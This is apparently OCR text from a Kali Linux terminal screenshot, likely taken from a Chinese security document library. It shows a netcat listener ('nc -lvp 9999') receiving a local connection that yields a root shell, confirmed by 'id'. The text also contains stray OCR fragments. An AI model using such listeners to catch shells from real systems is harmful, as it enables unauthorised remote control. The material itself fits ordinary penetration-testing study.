 kali
kali (1)
History
杨哥 (2)
日本
kali
nc -h for help
root@kali:~# nc -lvp 9999
listening on [any] 9999 ...
^C
root@kali:~# nc -lvp 9999
listening on [any] 9999 ...
whaomni
connect to [127.0.0.1] from localhost [127.0.0.1] 37116
# /bin/sh: 1: whaomni: not found
# id
uid=0(root) gid=0(root) 组=0(root)
#
零组资料文库